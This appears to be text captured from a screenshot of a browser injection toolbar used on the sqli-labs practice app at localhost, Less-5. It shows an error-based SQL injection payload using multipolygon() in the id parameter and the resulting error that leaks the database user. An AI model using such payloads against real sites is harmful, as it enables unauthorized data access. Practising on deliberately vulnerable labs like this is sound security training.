 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://127.0.0.1/sqli-labs-master/Less-5/index.php?id=1' AND multipolygon((select * from (select * from (select user())a)b)) --+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Illegal non geometric '(select `a`.`user()` from ((select user() AS `user()`) `a`))' value found during parsing
SQLI DUMB SERIES-5